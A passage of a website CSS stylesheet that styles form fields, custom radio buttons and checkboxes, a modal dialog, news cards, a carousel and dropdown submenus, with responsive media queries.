	.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .image {
	    width:100%;
	    height:auto;
    }
	
	.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .image .add{
	    display:block
    }

	.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .box {
	    width:100%;
		margin-top:5px;		
    }
	.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .box h2 {
	    margin-top:0px;
        line-height:20px;
		height:25px;
    }
	.pusher main .ui.container.my-2-5 .column2-2-1 .field5 .add {
	    display:none;
    }
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field6 {
	font-size:24px;
	height:200px;	
	width:33%;
	display:inline-block;
	margin-bottom:50px;
	padding-right:15px;
	vertical-align:top;	
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field6 .image{
	width:100%;
	height:130px;
	display:inline-block;
	margin-top:0px;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field6 .image img {
	width:100%;
	height:auto;
	max-height:140px;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field6 .image .add{
	position:absolute;
	width:100px;
	height:30px;
	font-size:16px;
	margin-top:-120px;
	margin-left:165px;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field6 .image .add a{
	background-color:#000;
	color:#fff;
	border:1px solid #fff;
	width:100%;
	text-align:center;
	text-decoration: none;
}


.pusher main .ui.container.my-2-5 .column2-2-1 .field6 .date {
	width:100%;
	height:20px;
	font-size:14px;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field6 h2 {
	width:100%;
	border:none;
    padding:0px;
    margin:0px;
	height:40px;
	overflow-y:hidden;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field6 h2 a{
	font-size:18px;
    font-weight:bold;
	text-decoration:none;
}

.pusher main .ui.container.my-2-5 .column2-2-1 .field6 .view {
	width:100%;
	font-size:14px;	
}

@media screen and (max-width:991px) {
	.pusher main .ui.container.my-2-5 .column2-2-1 .field6 {
		margin-top:20px;
	    width:100%;
	    padding-right:0px;
    }
	.pusher main .ui.container.my-2-5 .column2-2-1 .field6 h2 {
	    height:35px;
    }
	.pusher main .ui.container.my-2-5 .column2-2-1 .field6 h2 a{
	    font-size:16px
    }
	.pusher main .ui.container.my-2-5 .column2-2-1 .field6 .date {
		margin-top:5px;
	}
	.pusher main .ui.container.my-2-5 .column2-2-1 .field6 .image .add{
	    position:absolute;
		right:0px;
		margin-top:-165px;
		margin-right:10px;
    }
	.pusher main .ui.container.my-2-5 .column2-2-1 .field6 .image img {
	    max-height:180px;
    }
	.pusher main .ui.container.my-2-5 .column2-2-1 .field6 .view {
    }
}

.pusher main .ui.container.my-2-5 .column1 {
	width:30%;
}
.pusher main .ui.container.my-2-5 .column1 .meta {	
	margin-top:50px;
	font-size:18px;
}

.pusher main .ui.container.my-2-5 .column1 .meta .active{
	color:#e38181;
}

.pusher main .ui.container.my-2-5 .column1 .item {
	font-size:20px;
	padding-left:5px;
}

.pusher main .ui.container.my-2-5 .column1 .item.active {
	border-left:5px solid #787878;	
	padding-left:0px;
}

.pusher main .ui.container.my-2-5 .column1 .myad2 .ui.medium.rectangle.test.ad{
	margin-top:10px;
}

.pusher main .ui.container.my-2-5 .column2 {
	width:40%;
}

.pusher main .ui.container.my-2-5 .column2 .header {
	font-size:45px;
	margin-top:90px;
	margin-bottom:40px;
}

.pusher main .ui.container.my-2-5 .column2 h2 {
	border-left:5px solid #e38181;
    padding-left:20px;	
}

.pusher main .ui.container.my-2-5 .column2 .field {
	font-size:24px;
	margin-top:20px;
	margin-bottom:20px;
}

.pusher main .ui.container.my-2-5 .column2 .field .label {
	width:100%;
	font-size:18px;
	display:block;
}

.pusher main .ui.container.my-2-5 .column2 .field .input {
	margin-top:10px;
	font-size:20px;
	padding-left:10px;
	width:100%;
	height:45px;
	border: none; /* <-- This thing here */
    border:solid 1px #ccc;
    border-radius: 10px;
	outline:0;
	margin-left: 20px;
}

.pusher main .ui.container.my-2-5 .column2 .field .input:focus{
	border:solid 2px #D2D069;
}

.pusher main .ui.container.my-2-5 .column2 .field .box  {
	width:48%;
	margin:0px;
	margin-left:20px;
}

.pusher main .ui.container.my-2-5 .column2 .field .box:last-child  {
	position:relative;
	margin-left:240px;
	margin-top:-75px;
}

.pusher main .ui.container.my-2-5 .column2 .field .box .label2 {
	width:100%;
	font-size:18px;
	display:block;
}

.pusher main .ui.container.my-2-5 .column2 .field .input2 {
	margin-top:10px;
	font-size:20px;
	padding-left:10px;
	width:100%;
	height:45px;
	border: none; /* <-- This thing here */
    border:solid 1px #ccc;
    border-radius: 10px;
	display: inline-block;
	outline:0;
}


.pusher main .ui.container.my-2-5 .column2 .field .input2:focus{
	border:solid 2px #D2D069;
}

.pusher main .ui.container.my-2-5 .column2 .field input[type="radio"] {
	opacity: 0;
	margin-top:20px;
	margin-left:10px;
}


.pusher main .ui.container.my-2-5 .column2 .field input[type="radio"]+label:before {
	content: "";
	height: 1.3rem;
	width: 1.3rem;
	display: block;
	border: .125rem solid #aaa;
	border-radius: 50%;
	position: absolute;
	margin-left: -1.5rem;
}
.pusher main .ui.container.my-2-5 .column2 .field input[type="radio"]:checked+label:before {
	content: "";
	height: 1.3rem;
	width: 1.3rem;
	display: block;
	border: .125rem solid #e38181;
	border-radius: 50%;
	position: absolute;
	margin-left: -1.5rem;
}
.pusher main .ui.container.my-2-5 .column2 .field input[type="radio"]:checked+label:before {
	box-shadow: .125rem .125rem 0 #fff inset, -.125rem -.125rem 0 #fff inset, -.125rem .125rem 0 #fff inset, .125rem -.125rem 0 #fff inset,.3rem  .3rem 0 #e38181 inset,-.5rem -.5rem 0 #e38181 inset; 
}
.pusher main .ui.container.my-2-5 .column2 .field label {
	display: inline-block;
	cursor: pointer;
	padding: 0 .5rem ;
	margin-left: 20px;
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 {
	width:70%;
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field{
	margin-top:10px;	
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field.reqready {
	width:100%;	
	margin-top:50px;
	text-align:center;
	display:block;
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field.reqready .label{
	font-size: 35px;
	color: #787878;
	text-align: center;
	height:30px;
	margin-bottom:20px;
	display:block;
	width:100%;	
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field.reqready .button {
	border: 1px solid #B7B7B7;
	border-radius: 2px;
	background-color:#fff;
	color:#B7B7B7;
	font-weight:bold;
	display:block;
	margin: 0 auto;
	width:200px;
	margin-top:50px;
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field.pic{
	width:50%;
	display: inline-block;
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field.pic .label {
	width:100%;
	font-size:18px;
	display:block;
	margin-left:15px;
    margin-top:15px;	
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field.pic .input.textarea{
	height:auto;
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field.pic .label .star {
	color:#E23900;
	display: inline-block;
	margin-top:0px;
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field.pic .agress_block {
	color:#E23900;
	margin-left:20px;
	margin-top:20px;
	display: inline-block;
}



.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field.pic2{
	position:relative;
	width:45%;
	display: inline-block;
	margin-left:20px;
	margin-top:0px;
	vertical-align:top;
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field.pic2 img {
	width:150px;
	height:150px;
	border-radius: 50%;
	margin-left:100px;
	display:block;
	
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field_2-8-1 {
	font-size:24px;
	margin-top:-20px;
	margin-bottom:30px;
	width:50%;
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field_2-8-1-1 {
	position:relative;
	width:60%;
	margin-top:-170px;
	margin-left:230px;
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field-2-4 {
	width:100%;
}
.pusher main .ui.container.my-2-5 .column2 .field-2-4 .button {
	background-color:#e38181;
	color:#fff;
	font-size:20px;
	width:200px;
	height:50px;
	margin-left:40px;
	margin-top:30px;
	border: 2px solid #B7B7B7;
}
.pusher main .ui.container.my-2-5 .column2.c2-8-1 .box-2-4{
    width:100%;
	border:1px solid #9B9B9B;
	padding:20px;
	margin:0px;
	margin-top:40px;
	margin-bottom:30px;
	height:140px;
	font-size:28px;
	line-height:32px;
	vertical-align:middle;
}


.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field_2-8-1-1 .box{
	border:1px solid #9B9B9B;
	padding:20px;
	margin:20px;
	height:140px;
	vertical-align:middle;
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field_2-8-1-1 .box .label{
	font-size:14px;
	width:100%;
	display:block;
	margin-top:10px;
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field_2-8-1-1 .box .label.header{
	font-size:24px;
	font-weight:bold;
	margin:0px;
	padding:0px;
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field_2-8-1 .label {
	width:100%;
	font-size:18px;
	display:block;
	margin-left:15px;	
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field_2-8-1 .input {
	margin-top:10px;
	font-size:20px;
	margin-left:10px;
	width:100%;
	height:45px;
	border: none; /* <-- This thing here */
    border:solid 1px #ccc;
    border-radius: 10px;
	outline:0;	
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field_2-8-1 .input:focus{
	border:solid 2px #D2D069;
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field_2-8-1 input[type="radio"] {
	opacity: 0;
	margin-top:0px;
	width:100%;
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field_2-8-1 input[type="radio"]+label:before {
	content: "";
	height: 1.3rem;
	width: 1.3rem;
	display: block;
	border: .125rem solid #aaa;
	border-radius: 50%;
	position: absolute;
	margin-left: -1.5rem;
}
.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field_2-8-1 input[type="radio"]:checked+label:before {
	content: "";
	height: 1.3rem;
	width: 1.3rem;
	display: block;
	border: .125rem solid #e38181;
	border-radius: 50%;
	position: absolute;
	margin-left: -1.5rem;
}
.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field_2-8-1 input[type="radio"]:checked+label:before {
	box-shadow: .125rem .125rem 0 #fff inset, -.125rem -.125rem 0 #fff inset, -.125rem .125rem 0 #fff inset, .125rem -.125rem 0 #fff inset,.3rem  .3rem 0 #e38181 inset,-.5rem -.5rem 0 #e38181 inset; 
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field_2-8-1 label {
	display: inline-block;
	cursor: pointer;
	padding: 0 .5rem ;
	font-size:18px;
	margin-left: 40px;
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field {
	width:55%;
}

@media screen and (max-width:991px) {
	.pusher main .ui.container.my-2-5 .column2.c2-8-1 .box-2-4{
	padding:10px;
	height:auto;
	font-size:20px;
	line-height:20px;
    }
}

#want_request .container {
  display: block;
  position: relative;
  padding-left: 35px;
  margin-top:20px;
  cursor: pointer;
  font-size: 22px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* Hide the browser's default checkbox */
#want_request .container input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}

/* Create a custom checkbox */
#want_request .container .checkmark {
  position: absolute;
  top: 0;
  left: 0;
  height: 25px;
  width: 25px;
  background-color: #eee;
}

/* On mouse-over, add a grey background color */
#want_request .container:hover input ~ .checkmark {
  background-color: #ccc;
}

/* When the checkbox is checked, add a blue background */
#want_request .container input:checked ~ .checkmark {
    background-color: #fff;
}

/* Create the checkmark/indicator (hidden when not checked) */
#want_request .container .checkmark:after {
  content: "";
  position: absolute;
  display: none;
}

/* Show the checkmark when checked */
#want_request .container input:checked ~ .checkmark:after {
  display: block;
}

/* Style the checkmark/indicator */
#want_request .container .checkmark:after {
  left: 9px;
  top: 5px;
  width: 7px;
  height: 10px;
  border: solid red;
  border-width: 0 2px 2px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field.pic .label2 {
	margin-left:0px;
	margin-top:0px;
	font-size:18px;
	display: inline-block;
}

.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field.pic .label2 .red{
	color:#E23900;
	display: inline-block;
}

/* The Modal (background) */
.modal {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 1; /* Sit on top */
  padding-top: 100px; /* Location of the box */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}

/* Modal Content */
.modal-content {
  position: relative;
  background-color: #fff;
  margin: auto;
  padding: 0;
  border: 1px solid #888;
  width: 30%;
  box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);
  -webkit-animation-name: animatetop;
  -webkit-animation-duration: 0.4s;
  animation-name: animatetop;
  animation-duration: 0.4s
}

/* Add Animation */
@-webkit-keyframes animatetop {
  from {top:-300px; opacity:0} 
  to {top:0; opacity:1}
}

@keyframes animatetop {
  from {top:-300px; opacity:0}
  to {top:0; opacity:1}
}

.pusher main .ui.container.my-2-5 .modal-body {
	padding: 20px;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
}

.pusher main .ui.container.my-2-5 .modal-body .header {
	font-size: 36px;
	color: #787878;
	letter-spacing: 0;
    margin-bottom:20px;	
}

.pusher main .ui.container.my-2-5 .modal-footer {
  padding: 2px 16px;
  background-color: #E38181; 
  font-size: 20px;
  color: #FFFFFF;
  letter-spacing: 1px;
  text-align: center;
  line-height: 20px;
  height:55px;
  padding-top:15px;
} 



@media screen and (max-width:991px) {
	.pusher main .ui.container.my-2-5 .column2.c2-8-1 {
	    width:100%;
    }
	
	.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field_2-8-1-1 {
	    position:relative;
	    width:100%;
	    margin-top:0px;
	    margin-left:0px;
    }
	
	.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field.pic{
	    width:100%;
    }

	.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field.pic2{
	    width:100%;
		margin-left:0px;
    }
	
	.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field.pic2 img {
	    width:80%;
	    height:200px;
	    margin-left:0px;	
		margin-left: auto;
        margin-right: auto;
    }
	
	.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field {
	    width:100%;
		display: flex;
        justify-content: center;
    }
	
	.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field.reqready {
		margin-top:30px;
	}

	.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field.reqready .label{
		font-size: 25px;
	}

	.pusher main .ui.container.my-2-5 .column2.c2-8-1 .field.reqready .button {
		margin-top:20px;
	}
	
	.modal-content {
  	    width: 90%;
    }
}

.pusher main .ui.container.my-2-5 .column2 .field .button {
	background-color:#e38181;
	color:#fff;
	font-size:20px;
	width:35%;
	height:50px;
	margin-left:40px;
	margin-top:30px;
	border: 2px solid #B7B7B7;
}

.pusher main .ui.container.my-2-5 .column2 .field .button.cancel{
	background-color:#fff;
	color:#B7B7B7;
}


.pusher main .ui.container.my-2-5 .column2 .field2 {
	font-size:24px;
	margin-top:40px;
	margin-bottom:20px;
	border-left:5px solid #e38181;
    padding-left:20px;	
	height:80px;
}
.pusher main .ui.container.my-2-5 .column2 .field2 .box{
	width:83%;
	display:inline-block;
}
.pusher main .ui.container.my-2-5 .column2 .field2 .box h2 {
	border:none;
    padding-left:0px;	
}
.pusher main .ui.container.my-2-5 .column2 .field2 .box p {
	font-size:14px;	
	color:#787878;
}
.pusher main .ui.container.my-2-5 .column2 .field2 .add{
	width:62px;
	height:30px;
	display:inline-block;
	border: 1px solid #B7B7B7;
    border-radius: 5px;
	margin-bottom:50px;
	font-size:16px;
	padding-top:5px;
	text-align:center;
	vertical-align: top;
}

.pusher main .ui.container.my-2-5 .column2 .field3 {
	font-size:24px;
	margin-top:20px;
	margin-bottom:20px;
    padding-left:20px;	
	height:auto;
}
.pusher main .ui.container.my-2-5 .column2 .field3 .box {
	width:83%;
	display:inline-block;
}
.pusher main .ui.container.my-2-5 .column2 .field3 .box2 {
	width:12%;
	display:inline-block;
}
.pusher main .ui.container.my-2-5 .column2 .field3 .box h2 {
	border:none;
    padding-left:0px;	
}
.pusher main .ui.container.my-2-5 .column2 .field3 .box p {
	font-size:14px;	
	color:#787878;
}
.pusher main .ui.container.my-2-5 .column2 .field3 .add {
	width:62px;
	height:30px;
	display:inline-block;
	border: 1px solid #B7B7B7;
    border-radius: 5px;
	margin-bottom:10px;
	font-size:16px;
	padding-top:5px;
	text-align:center;
	vertical-align: top;
	cursor:pointer;
}
.pusher main .ui.container.my-2-5 .column2 .field3 .add.del {
	margin-bottom:50px;
}

.pusher main .ui.container.my-2-5 .column3 {
	width:30%;
}
.pusher main .ui.container.my-2-5 .column3 .field {
	font-size:24px;
	margin-top:180px;
	margin-bottom:20px;
}
.pusher main .ui.container.my-2-5 .column3 .field img {
    width:200px;
    height:200px;
    border-radius: 50%;
    margin-left:50px;
    display:block;  
}
.pusher main .ui.container.my-2-5 .column3 .field .avatar_out {
    width:200px;
    height:200px;
    border-radius: 50%;
    margin-left:50px;
    display:block;

    background-position: center;
    background-size: cover;
}

.pusher main .ui.container.my-2-5 .column3 .field .add{
	width:129px;
	height:25px;
	margin-top:20px;
	border: 1px solid #B7B7B7;
    border-radius: 5px;
	font-size:14px;
	text-align:center;
	margin: auto;
	margin-top:20px;
}



@media screen and (max-width:991px) {
    .pusher main .ui.container.my-2-5 .column1 {
        width: 100%;
    }
    .pusher main .ui.container.my-2-5 .column1 .myad2 .ui.medium.rectangle.test.ad {
		width: 100%;
    }
    .pusher main .ui.container.my-2-5 .column2 {
        width: 100%;
    }
    .pusher main .ui.container.my-2-5 .column2 .header {
        margin-top: 90px;
        margin-bottom: 40px;
    }
	.pusher main .ui.container.my-2-5 .column2 .field  {
		width: 100%;
	}
	.pusher main .ui.container.my-2-5 .column2 .field .label {
		margin-left:0px;
	}

	.pusher main .ui.container.my-2-5 .column2 .field .label {
		margin-left:0px;
	}

	.pusher main .ui.container.my-2-5 .column2 .field .input {
		margin-left:0px;
	}

    .pusher main .ui.container.my-2-5 .column2 .field .box  {
	    width:100%;
	    margin-left:0px;
    }

    .pusher main .ui.container.my-2-5 .column2 .field .box:last-child  {
	    width:100%;
	    margin-left:0px;
	    margin-top:10px;
    }
	.pusher main .ui.container.my-2-5 .column2 .field .label2 {
	    margin-left:0px;
	}
	.pusher main .ui.container.my-2-5 .column2 .field .input2 {
	    margin-left:0px;
	}

    .pusher main .ui.container.my-2-5 .column2 .field .button {
		margin-left:0px;
	    margin-top:20px;
		margin-right:0px;
		margin:0px auto;
    }
	
	.pusher main .ui.container.my-2-5 .column2 .field label {
	    margin-left: 0px;
    }

    .pusher main .ui.container.my-2-5 .column2 .field2 .box {
        width: 100%;
    }
    .pusher main .ui.container.my-2-5 .column2 .field2 .add {
		position:absolute;
		right:50px;
		/*
		margin-top:-65px;
		margin-left:150px;
		margin-bottom:10px;
		*/
    }
    .pusher main .ui.container.my-2-5 .column2 .field3 {
        font-size: 24px;
        margin-top: 10px;
        margin-bottom: 20px;
        padding-left: 20px;
        height: 120px;
    }
    .pusher main .ui.container.my-2-5 .column2 .field3 .box {
        
        display: inline-block;
    }
    .pusher main .ui.container.my-2-5 .column2 .field3 .box h2 {
        border: none;
        padding-left: 0px;
    }
    .pusher main .ui.container.my-2-5 .column2 .field3 .box p {
        font-size: 14px;
        color: #787878;
    }
    .pusher main .ui.container.my-2-5 .column2 .field3 .add {
        margin-top:10px;
		margin-bottom:10px;
    }
    .pusher main .ui.container.my-2-5 .column3 {
        width: 100%;
    }
    .pusher main .ui.container.my-2-5 .column3 .field {
        font-size: 24px;
        margin-top: 10px;
        margin-bottom: 20px;
		text-align:center;
		width:100%;
    }
    .pusher main .ui.container.my-2-5 .column3 .field img {
        width: 100px;
        height: 100px;		
        border-radius: 50%;
        margin:0px auto;
        display: block;
    }
    .pusher main .ui.container.my-2-5 .column3 .field .add {
        width: 129px;
        height: 25px;
        margin-top: 20px;
        border: 1px solid #B7B7B7;
        border-radius: 5px;
        font-size: 14px;
        text-align: center;
        margin: auto;
        margin-top: 20px;
    }
	
	.pusher main .ui.container.my-2-5 .column2-2-1 {
        width: 100%;
        padding-top: 40px;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .header2 {
        margin-top: 0px;
        margin-bottom: 10px;
        width: 100%;
		display: block;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .header2 .sub {		
        width: 100%;
        font-size: 20px;
        display: block;
		height:30px;
        text-align: left;
		padding-top:5px;
		padding-left:25px;
        margin-top:20px;		
		margin-bottom:10px;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .header2 .sub.active {
		border:none;
        border-left: 5px solid #E38181;
		padding-left:20px;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 h2 {
        border-left: 5px solid #e38181;
        padding-left: 20px;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 {
        font-size: 24px;
        margin-top: 30px;
        margin-bottom: 20px;
        padding-left: 20px;
        height: 150px;
        border-bottom: 1px solid #B7B7B7;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .image {
        width: 20%;
        display: inline-block;
        margin-top: 0px;
		vertical-align: top;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .image img {
        width: 100%;
        height: 100%;
        border-radius: 50%;
        display: block;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .box {
        width: 76%;
        display: inline-block;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .box h2 {
        border: none;
        padding-left: 0px;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .box p {
        font-size: 14px;
        color: #787878;
		display: block;
        margin-top: -10px;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .add {
        width: 100%;
        height: 20px;
        right: 0;
        font-size: 16px;
        margin-top: 0px;
        text-align: left;
		margin-left:10px;
		border:0px;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .add .menu {
        vertical-align: top;
        width: 100%;
		display:block;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu {
        height: 100%;
		display:block;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu ul,
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu li {
        margin: 0 0;
        padding: 0 0;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu ul {
        height: 100%;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu li {
        float: left;
        position: relative;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu li:first-child {}
	
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu a {
        display: block;
        line-height: 35px;
        padding: 0 14px;
        text-decoration: none;
    }
	
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu ul.menus {
        height: auto;
        width: 140px;
        position: absolute;
        z-index: 99;
        display: none;
        margin-left: -20px;
        margin-top: 0px;
        border: 1px solid #787878;
        font-size: 14px;
        background: #fff;
    }
	
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu ul.menus li {
        display: block;
        width: 100%;
        color: #787878;
        background: #fff;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu ul.menus li ion-icon {
        font-family: Ionicons;
        font-size: 20px;
        color: #9CBCA5;
        font-weight: bold;
        letter-spacing: 0;
        margin-left: -10px;
        padding-right: 10px;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu li:hover ul.menus {
        display: block;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu .header {
        padding: 0;
        padding-right: 25px;
        border: 1px #787878;
        background: #fff;
		margin-left:14px;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu .header:hover {
        background: #fff;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu .header::after {
        content: "";
        width: 0;
        height: 0;
        border-width: 6px 5px;
        border-style: solid;
        border-color: #4a4a4a transparent transparent transparent;
        position: absolute;
        top: 15px;
        right: 9px;
    }
    .pusher main .ui.container.my-2-5 .column2-2-1 .field4 .my2-1-menu ul.menus a:hover {
        background: #fff;
    }
}



::-webkit-input-placeholder { /* WebKit, Blink, Edge */
    font-size:20px;
    color:    #ccc;
	padding-left:10px;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    font-size:20x;
    color:    #ccc;
    opacity:  1;
	padding-left:10px;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
    font-size:20px;
    color:    #ccc;
    opacity:  1;
	padding-left:10px;
}
:-ms-input-placeholder { /* Internet Explorer 10-11 */
    font-size:20px;
    color:    #ccc;
	padding-left:10px;
}
::-ms-input-placeholder { /* Microsoft Edge */
    font-size:20x;
    color:    #ccc;
	padding-left:10px;
}

::placeholder { /* Most modern browsers support this now. */
    font-size:20px;
    color:    #ccc;
	padding-left:10px;
}

.ui.three.news.stackable.cards .card a{
	font-size:18px;
	font-weight: 500px;
	line-height: 1.4em;
	text-decoration:none;
}
.ui.three.news.stackable.cards .card .content .meta .author{
	font-size:14px;
	font-weight: 500px;
	line-height: 1.4em;
	text-decoration:none;
}
.ui.three.news.stackable.cards .card .content .meta .author a{
	font-size:14px;
	font-weight: 500px;
	line-height: 1.4em;
	text-decoration:none;
}



.slide-recommand .ui.item .content .meta a {
	font-size:18px;
	font-weight: 500px;
	line-height: 1.4em;
	text-decoration:none;
}

@media screen and (max-width:991px) {
    .slide-recommand {
	    width:110%;
		padding:0px;
		margin:0px;
		margin-left:-10px;
    }
	.slide-recommand .ui.item .image {
	    width:30%;
    }
	.slide-recommand .ui.item .image img {
	    width:100%;
		height:auto;
    }
	.slide-recommand .ui.item .content {
	    width:69%;
    }
	.slide-recommand .ui.item .content .meta a {
	    font-size:14px;
	    font-weight: 500px;
	    line-height: 1.4em;
	    text-decoration:none;
    }
}

.carousel-6-1 {
    position: relative;
	margin-top:16px;
	text-align:center;
}

.carousel-6-1 .item{
    display: inline-block;
    width: 100%;
	height:300px;	
	border:1px solid #ccc;
	border-radius:15px;
	overflow:hidden;
	cursor:pointer;
}

.carousel-6-1 .item img{
    width: 100%;
	object-fit: cover;
	height:300px;	
}

.carousel-6-1 .icon {
    background: rgba(0,0,0,0.50);
	font-size: 40px;
	font-weight:400px;
	border: 1px solid #B7B7B7;
	border-radius: 2px;
	margin-top: -30px;
	position: absolute; top: 50%;
	text-align: center;
	width: 60px; height: 60px;
	padding-top:20px;
	opacity:0.9;
}
.carousel-6-1 .owl-next, 
.carousel-6-1 .owl-prev {
    height: 100%;
    position: absolute;
    top: 0;
    width: 33.4a4a4a33%;
}
.carousel-6-1 .owl-next {
    right: 25%;
}
.carousel-6-1 .owl-prev {
    left: 25%;
}
.carousel-6-1 .owl-next:hover .icon, 
.carousel-6-1 .owl-prev:hover .icon {
    background: rgba(0,0,0,0.50);
    color: rgba(255, 255, 255, .9);
}
.carousel-6-1 .icon-arrow-left7 { left: 0; }
.carousel-6-1 .icon-arrow-right7 { right: 0; }

.submenu-6-1 {
    overflow: hidden; 
    height: 40px;
    border: none;
	margin-top:50px;
    margin-bottom:30px;	
}

.submenu-6-1 .ui.menu {	
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    /*background-clip: padding-box;*/
    border: none;
	height:20px;
    overflow-x: auto;
	overflow-y:hidden;
}

.submenu-6-1 .ui.menu .item {
    position: static;
	font-size:20px;
	color: #9B9B9B;
	border-right:1px solid #9B9B9B;
	height:20px;
}

.submenu-6-1 .ui.menu .item:first-child {
	border:1px solid #9B9B9B;
	width:20px;
}
.submenu-6-1 .ui.menu .item .showsvg {
	width:16px;
}
.submenu-6-1 .ui.menu .item .showsvg svg {
	color: #787878;
	width:20px;
	height:30px;
	margin-left:-10px;
}

.submenu-6-1 .ui.menu .item:last-child {
	border:none;
}

.submenu-6-1 .ui.menu .item.active {
    background-color:#fff;
}

.submenu-6-1 .ui.menu .item  a{
	text-decoration:none;
	background-color:#fff;
}
.submenu-6-1 .ui.menu .item.active  a{
	color: #E83B2C;
}

.submenu-6-1 .ui.menu .item .ui.menu {	
    display: none;
	position: absolute;	
	z-index: 999999;
	margin-top:45px;
	margin-left:-12px;
	width: 130px;
	height:auto;
	border: 1px solid #BBBBBB;
	border-radius: 4px;
	overflow:hidden;
	text-align:left;
}
.submenu-6-1 .ui.menu .item .ui.menu.area {	
	margin-top:100px;
	margin-left:-25px;
}

.submenu-6-1 .ui.menu .item .ui.menu .item {
	display: inline-block;	
	width:120px;
	border:0px solid;
	padding:10px;
	height:auto;
}
.submenu-6-1 .ui.menu .item .ui.menu .item:hover {
	background: #4A4A4A;
	color:#fff;
}


.submenu-6-1 .ui.menu .item:hover .ui.menu {
    display: block;	
}

.submenu-6-1 .ui.menu .item .ui.menu.col3{
	width: 400px;
}
.submenu-6-1 .ui.menu .item .ui.menu.col2{
	width: 248px;
}
.submenu-6-1 .ui.menu .item .ui.menu.col1{
	width: 130px;
}

@media screen and (max-width:991px) {
	.submenu-6-1 {
